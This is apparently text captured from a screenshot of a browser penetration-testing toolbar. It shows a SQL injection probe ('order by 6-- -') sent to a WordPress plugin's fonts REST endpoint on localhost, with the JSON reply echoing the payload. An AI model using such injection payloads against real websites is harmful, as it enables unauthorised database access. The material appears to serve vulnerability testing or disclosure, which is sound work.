 localhost:8000/wp-json/layart/v1/fonts?family=ABeeZee'%20 order by%20 6 -- -
INT SQL BASICS UNION BASED OUT FILE WAF BASED ERROR/DOUB
Load URL
http://localhost:8000/wp-json/layart/v1/fonts
Split URL
?family=ABeeZee'  order by  6-- -
Execute
Post data Referrer 0xHEX %URL BASE64
{"family_slug":"abeezee'orderby6---","variant":{"id":1,"file":null}}